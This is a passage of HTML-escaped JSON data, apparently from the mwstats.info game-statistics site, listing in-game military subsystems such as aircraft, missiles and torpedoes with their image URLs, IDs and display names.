Fencer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU25UBP.jpeg?v=29049c71\&quot;,\&quot;id\&quot;:\&quot;SU25UBP\&quot;,\&quot;name\&quot;:\&quot;Su-25UBP Frogfoot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU27SM3.jpeg?v=cdb78f08\&quot;,\&quot;id\&quot;:\&quot;SU27SM3\&quot;,\&quot;name\&quot;:\&quot;Su-27SM3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU33.jpeg?v=9836a267\&quot;,\&quot;id\&quot;:\&quot;SU33\&quot;,\&quot;name\&quot;:\&quot;Su-33 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU34.jpeg?v=3a25fe8d\&quot;,\&quot;id\&quot;:\&quot;SU34\&quot;,\&quot;name\&quot;:\&quot;Su-34 Fullback\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU35.jpeg?v=e56218a9\&quot;,\&quot;id\&quot;:\&quot;SU35\&quot;,\&quot;name\&quot;:\&quot;Su-35S Flanker-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU37.jpeg?v=e6662f9d\&quot;,\&quot;id\&quot;:\&quot;SU37\&quot;,\&quot;name\&quot;:\&quot;Su-37 Terminator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU39.jpeg?v=3be9e5d2\&quot;,\&quot;id\&quot;:\&quot;SU39\&quot;,\&quot;name\&quot;:\&quot;Su-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU47.jpeg?v=246e00cd\&quot;,\&quot;id\&quot;:\&quot;SU47\&quot;,\&quot;name\&quot;:\&quot;Su-47 Berkut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57A.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57A\&quot;,\&quot;name\&quot;:\&quot;Su-57-A Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57B.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57B\&quot;,\&quot;name\&quot;:\&quot;Su-57-B Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57M.jpeg?v=2e8c70de\&quot;,\&quot;id\&quot;:\&quot;SU57M\&quot;,\&quot;name\&quot;:\&quot;Su-57M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU75.jpeg?v=d4069a74\&quot;,\&quot;id\&quot;:\&quot;SU75\&quot;,\&quot;name\&quot;:\&quot;Su-75 Checkmate\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_S5_K15SLBM.jpeg?v=b16ffe65\&quot;,\&quot;id\&quot;:\&quot;Submarine_S5_K15SLBM\&quot;,\&quot;name\&quot;:\&quot;K-15 Sagarika\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_A22M.jpeg?v=04873256\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_A22M\&quot;,\&quot;name\&quot;:\&quot;A-22M (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_Camcopter100.jpeg?v=0863023f\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter Strazh\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_P800Yashma.jpeg?v=8fe9b6a3\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_P800Yashma\&quot;,\&quot;name\&quot;:\&quot;P-800 Yashma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_UPAMGroza.jpeg?v=5262e9b7\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_UPAMGroza\&quot;,\&quot;name\&quot;:\&quot;UPAM-122 Groza (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Type039C_YU10.jpeg?v=f250e0f9\&quot;,\&quot;id\&quot;:\&quot;Submarine_Type039C_YU10\&quot;,\&quot;name\&quot;:\&quot;YU-10\\/039C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Type093AG_YJ21B.jpeg?v=59756580\&quot;,\&quot;id\&quot;:\&quot;Submarine_Type093AG_YJ21B\&quot;,\&quot;name\&quot;:\&quot;YJ-20B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Vanguard_TridentHolbrook.jpeg?v=42937bc3\&quot;,\&quot;id\&quot;:\&quot;Submarine_Vanguard_TridentHolbrook\&quot;,\&quot;name\&quot;:\&quot;UGM-133 Trident II Holbrook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperEtendard.jpeg?v=9d7f0a27\&quot;,\&quot;id\&quot;:\&quot;SuperEtendard\&quot;,\&quot;name\&quot;:\&quot;Super Etendard\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperLynx.jpeg?v=c1cc8d53\&quot;,\&quot;id\&quot;:\&quot;SuperLynx\&quot;,\&quot;name\&quot;:\&quot;WG-13 Super Lynx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SUT264.jpeg?v=654b4dc7\&quot;,\&quot;id\&quot;:\&quot;SUT264\&quot;,\&quot;name\&quot;:\&quot;SUT 264 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Swarmer2Atlas.jpeg?v=c9388fea\&quot;,\&quot;id\&quot;:\&quot;Swarmer2Atlas\&quot;,\&quot;name\&quot;:\&quot;Swarmer-2 Atlas\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWHG.jpeg?v=6e6ddac0\&quot;,\&quot;id\&quot;:\&quot;SWHG\&quot;,\&quot;name\&quot;:\&quot;SWHG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwitchBlade600.jpeg?v=5831259a\&quot;,\&quot;id\&quot;:\&quot;SwitchBlade600\&quot;,\&quot;name\&quot;:\&quot;Switchblade 600\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWL.jpeg?v=a6b92f62\&quot;,\&quot;id\&quot;:\&quot;SWL\&quot;,\&quot;name\&quot;:\&quot;SWL (100 kW)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwordfishMPA6000.jpeg?v=bb7a73e7\&quot;,\&quot;id\&quot;:\&quot;SwordfishMPA6000\&quot;,\&quot;name\&quot;:\&quot;Swordfish MPA Global 6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWSLauncher.jpeg?v=18290a04\&quot;,\&quot;id\&quot;:\&quot;SWSLauncher\&quot;,\&quot;name\&quot;:\&quot;SWS MLRS (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SWSRailgun.jpeg?v=9c174635\&quot;,\&quot;id\&quot;:\&quot;SWSRailgun\&quot;,\&quot;name\&quot;:\&quot;SWS 3CR (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T122Sakarya.jpeg?v=678ddf2a\&quot;,\&quot;id\&quot;:\&quot;T122Sakarya\&quot;,\&quot;name\&quot;:\&quot;T-122 Sakarya (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T4.jpeg?v=98cc0222\&quot;,\&quot;id\&quot;:\&quot;T4\&quot;,\&quot;name\&quot;:\&quot;T-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T929.jpeg?v=8bbe441a\&quot;,\&quot;id\&quot;:\&quot;T929\&quot;,\&quot;name\&quot;:\&quot;T-929 ATAK 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TA5356.jpeg?v=f7397e53\&quot;,\&quot;id\&quot;:\&quot;TA5356\&quot;,\&quot;name\&quot;:\&quot;53-56 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TA5365.jpeg?v=83461190\&quot;,\&quot;id\&quot;:\&quot;TA5365\&quot;,\&quot;name\&quot;:\&quot;53-65K (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Taranis.jpeg?v=35ef3295\&quot;,\&quot;id\&quot;:\&quot;Taranis\&quot;,\&quot;name\&quot;:\&quot;BAE System Taranis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TayfunBlock4.jpeg?v=c4292601\&quot;,\&quot;id\&quot;:\&quot;TayfunBlock4\&quot;,\&quot;name\&quot;:\&quot;Tayfun Block 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TB001A.jpeg?v=cdca7113\&quot;,\&quot;id\&quot;:\&quot;TB001A\&quot;,\&quot;name\&quot;:\&quot;TB-001A Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TE203.jpeg?v=c5d9021b\&quot;,\&quot;id\&quot;:\&quot;TE203\&quot;,\&quot;name\&quot;:\&quot;TE-2-03 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TEDBF.jpeg?v=61054f33\&quot;,\&quot;id\&quot;:\&quot;TEDBF\&quot;,\&quot;name\&quot;:\&quot;TEDBF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tempest.jpeg?v=b200c41c\&quot;,\&quot;id\&quot;:\&quot;Tempest\&quot;,\&quot;name\&quot;:\&quot;BAE System Tempest\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Teton406mm.jpeg?v=9fd8485d\&quot;,\&quot;id\&quot;:\&quot;Teton406mm\&quot;,\&quot;name\&quot;:\&quot;Gneiss (406mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonLauncher.jpeg?v=ccbed5b0\&quot;,\&quot;id\&quot;:\&quot;TetonLauncher\&quot;,\&quot;name\&quot;:\&quot;T-Launcher (254mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonM3.jpeg?v=83882c61\&quot;,\&quot;id\&quot;:\&quot;TetonM3\&quot;,\&quot;name\&quot;:\&quot;M3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TetonMSAM.jpeg?v=7ff17b5f\&quot;,\&quot;id\&quot;:\&quot;TetonMSAM\&quot;,\&quot;name\&quot;:\&quot;T-MSAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFM155.jpeg?v=3b2d0676\&quot;,\&quot;id\&quot;:\&quot;TFM155\&quot;,\&quot;name\&quot;:\&quot;BAE Systems 155\\/39 TMF (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFX.jpeg?v=ae3dde87\&quot;,\&quot;id\&quot;:\&quot;TFX\&quot;,\&quot;name\&quot;:\&quot;TF-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/THAAD.jpeg?v=a7b6f69a\&quot;,\&quot;id\&quot;:\&quot;THAAD\&quot;,\&quot;name\&quot;:\&quot;THAAD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/THEL.jpeg?v=61d70a5e\&quot;,\&quot;id\&quot;:\&quot;THEL\&quot;,\&quot;name\&quot;:\&quot;THEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TianjinRailgun.jpeg?v=4c9bc800\&quot;,\&quot;id\&quot;:\&quot;TianjinRailgun\&quot;,\&quot;name\&quot;:\&quot;Tianjin Railgun (280 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TigerShark.jpeg?v=a26cb742\&quot;,\&quot;id\&quot;:\&quot;TigerShark\&quot;,\&quot;name\&quot;:\&quot;Tiger Shark (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TL30C.jpeg?v=94701756\&quot;,\&quot;id\&quot;:\&quot;TL30C\&quot;,\&quot;name\&quot;:\&quot;TL-30C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tomahawk.jpeg?v=2ea768ff\&quot;,\&quot;id\&quot;:\&quot;Tomahawk\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkBlockIV.jpeg?v=ec8c8c72\&quot;,\&quot;id\&quot;:\&quot;TomahawkBlockIV\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk Block IV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkBlockV.jpeg?v=c7286126\&quot;,\&quot;id\&quot;:\&quot;TomahawkBlockV\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk Block V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TomahawkNuke.jpeg?v=58a6c5d4\&quot;,\&quot;id\&quot;:\&quot;TomahawkNuke\&quot;,\&quot;name\&quot;:\&quot;BGM-109 Tomahawk (Nuclear warhead)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TornadoF3.jpeg?v=d5aacf35\&quot;,\&quot;id\&quot;:\&quot;TornadoF3\&quot;,\&quot;name\&quot;:\&quot;Tornado F.Mk.3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Torped62.jpeg?v=d5521eb9\&quot;,\&quot;id\&quot;:\&quot;Torped62\&quot;,\&quot;name\&quot;:\&quot;Torped 62 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TRG230.jpeg?v=3de6f4ff\&quot;,\&quot;id\&quot;:\&quot;TRG230\&quot;,\&quot;name\&quot;:\&quot;TRG-230 (230 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TRG300Tiger.jpeg?v=436ba839\&quot;,\&quot;id\&quot;:\&quot;TRG300Tiger\&quot;,\&quot;name\&quot;:\&quot;TRG-300 Tiger (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU142M3M.jpeg?v=a3e29733\&quot;,\&quot;id\&quot;:\&quot;TU142M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-142M3M Bear-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU160M.jpeg?v=f972241e\&quot;,\&quot;id\&quot;:\&quot;TU160M\&quot;,\&quot;name\&quot;:\&quot;TU-160M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU222.jpeg?v=1bfb95b9\&quot;,\&quot;id\&quot;:\&quot;TU222\&quot;,\&quot;name\&quot;:\&quot;TU-222\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22261P.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;TU22261P\&quot;,\&quot;name\&quot;:\&quot;TU22261P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22M3M.jpeg?v=ffb28434\&quot;,\&quot;id\&quot;:\&quot;TU22M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-22M3M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS.jpeg?v=b4fc09f6\&quot;,\&quot;id\&quot;:\&quot;TU95MS\&quot;,\&quot;name\&quot;:\&quot;Tu-95MS Bear-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS623.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;TU95MS623\&quot;,\&quot;name\&quot;:\&quot;TU95MS623\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Twister.jpeg?v=59c29956\&quot;,\&quot;id\&quot;:\&quot;Twister\&quot;,\&quot;name\&quot;:\&quot;Twister\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TY90.jpeg?v=65e2a086\&quot;,\&quot;id\&quot;:\&quot;TY90\&quot;,\&quot;name\&quot;:\&quot;TY-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type079A.jpeg?v=be65a137\&quot;,\&quot;id\&quot;:\&quot;Type079A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-33B-K (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type07SUM.jpeg?v=b4cd819c\&quot;,\&quot;id\&quot;:\&quot;Type07SUM\&quot;,\&quot;name\&quot;:\&quot;Type 07 SUM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type100DF17.jpeg?v=333d6619\&quot;,\&quot;id\&quot;:\&quot;Type100DF17\&quot;,\&quot;name\&quot;:\&quot;DF-17 X9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type102UUV.jpeg?v=18bc5dbb\&quot;,\&quot;id\&quot;:\&quot;Type102UUV\&quot;,\&quot;name\&quot;:\&quot;Type 102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type1130.jpeg?v=ab6272a1\&quot;,\&quot;id\&quot;:\&quot;Type1130\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-11 (30\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type1130AESA.jpeg?v=d6316490\&quot;,\&quot;id\&quot;:\&quot;Type1130AESA\&quot;,\&quot;name\&quot;:\&quot;Type 1130 AESA (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12.jpeg?v=7e47fa26\&quot;,\&quot;id\&quot;:\&quot;Type12\&quot;,\&quot;name\&quot;:\&quot;Type 12 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12SSM.jpeg?v=1e47bdb6\&quot;,\&quot;id\&quot;:\&quot;Type12SSM\&quot;,\&quot;name\&quot;:\&quot;Type 12 SSM (U)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type12U.jpeg?v=b78e1fe3\&quot;,\&quot;id\&quot;:\&quot;Type12U\&quot;,\&quot;name\&quot;:\&quot;Type 12U\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type17SSM.jpeg?v=e0415ff0\&quot;,\&quot;id\&quot;:\&quot;Type17SSM\&quot;,\&quot;name\&quot;:\&quot;Type 17 SSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type18.jpeg?v=e27cca05\&quot;,\&quot;id\&quot;:\&quot;Type18\&quot;,\&quot;name\&quot;:\&quot;Type 18 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type2030.jpeg?v=b76f09b5\&quot;,\&quot;id\&quot;:\&quot;Type2030\&quot;,\&quot;name\&quot;:\&quot;Type 2030 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type210.jpeg?v=13e38874\&quot;,\&quot;id\&quot;:\&quot;Type210\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-87 (100\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type233.jpeg?v=dc969864\&quot;,\&quot;id\&quot;:\&quot;Type233\&quot;,\&quot;name\&quot;:\&quot;Type 23-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type24SSM.jpeg?v=2747ee32\&quot;,\&quot;id\&quot;:\&quot;Type24SSM\&quot;,\&quot;name\&quot;:\&quot;Type 40 JHGV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type251.jpeg?v=dc969864\&quot;,\&quot;id\&quot;:\&quot;Type251\&quot;,\&quot;name\&quot;:\&quot;Type 25-1 (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type30001.jpeg?v=e8fef066\&quot;,\&quot;id\&quot;:\&quot;Type30001\&quot;,\&quot;name\&quot;:\&quot;Type 3000-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type30JEAGBlock1.jpeg?v=a66da133\&quot;,\&quot;id\&quot;:\&quot;Type30JEAGBlock1\&quot;,\&quot;name\&quot;:\&quot;Type 30 JEAG Block1 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type6576Kit.jpeg?v=97e02a5b\&quot;,\&quot;id\&quot;:\&quot;Type6576Kit\&quot;,\&quot;name\&quot;:\&quot;Type 65-76A Kit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type7264A.jpeg?v=7f5bfd1e\&quot;,\&quot;id\&quot;:\&quot;Type7264A\&quot;,\&quot;name\&quot;:\&quot;Type 726-4A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type7264EX.jpeg?v=3a29dadc\&quot;,\&quot;id\&quot;:\&quot;Type7264EX\&quot;,\&quot;name\&quot;:\&quot;EMGL Prototype\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type73.jpeg?v=df92580b\&quot;,\&quot;id\&quot;:\&quot;Type73\&quot;,\&quot;name\&quot;:\&quot;Type 73 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type730.jpeg?v=ab6272a1\&quot;,\&quot;id\&quot;:\&quot;Type730\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-12 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type730C.jpeg?v=5455a23c\&quot;,\&quot;id\&quot;:\&quot;Type730C\&quot;,\&quot;name\&quot;:\&quot;Type 730C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type89.jpeg?v=e27cca05\&quot;,\&quot;id\&quot;:\&quot;Type89\&quot;,\&quot;name\&quot;:\&quot;Type 89 (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type89B.jpeg?v=c8b6f2bc\&quot;,\&quot;id\&quot;:\&quot;Type89B\&quot;,\&quot;name\&quot;:\&quot;Type 89B (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type90SSM1B.jpeg?v=c12603b9\&quot;,\&quot;id\&quot;:\&quot;Type90SSM1B\&quot;,\&quot;name\&quot;:\&quot;Type 90 SSM-1B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type93KinSAM.jpeg?v=f5dac32f\&quot;,\&quot;id\&quot;:\&quot;Type93KinSAM\&quot;,\&quot;name\&quot;:\&quot;Type 93 Kin SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type97.jpeg?v=aff1f068\&quot;,\&quot;id\&quot;:\&quot;Type97\&quot;,\&quot;name\&quot;:\&quot;Type 97 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type97MG.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Type97MG\&quot;,\&quot;name\&quot;:\&quot;Type 97 (7.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type99MK2.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Type99MK2\&quot;,\&quot;name\&quot;:\&quot;Type 99 Mk 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonF2.jpeg?v=1b8df1f6\&quot;,\&quot;id\&quot;:\&quot;TyphoonF2\&quot;,\&quot;name\&quot;:\&quot;Typhoon F2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonMLS.jpeg?v=d49577b9\&quot;,\&quot;id\&quot;:\&quot;TyphoonMLS\&quot;,\&quot;name\&quot;:\&quot;Typhoon MLS-NLOS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UB32.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;UB32\&quot;,\&quot;name\&quot;:\&quot;UB-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UFSA2050.jpeg?v=3eb555cf\&quot;,\&quot;id\&quot;:\&quot;UFSA2050\&quot;,\&quot;name\&quot;:\&quot;Erlik-2050 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM133Trident2.jpeg?v=f20ea113\&quot;,\&quot;id\&quot;:\&quot;UGM133Trident2\&quot;,\&quot;name\&quot;:\&quot;UGM-133 Trident II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM27A3SLBM.jpeg?v=1762ef3b\&quot;,\&quot;id\&quot;:\&quot;UGM27A3SLBM\&quot;,\&quot;name\&quot;:\&quot;UGM-27 Polaris A-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM84Harpoon.jpeg?v=472a05b6\&quot;,\&quot;id\&quot;:\&quot;UGM84Harpoon\&quot;,\&quot;name\&quot;:\&quot;UGM-84 Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM84LHarpoon.jpeg?v=d7b45d87\&quot;,\&quot;id\&quot;:\&quot;UGM84LHarpoon\&quot;,\&quot;name\&quot;:\&quot;UGM-84L 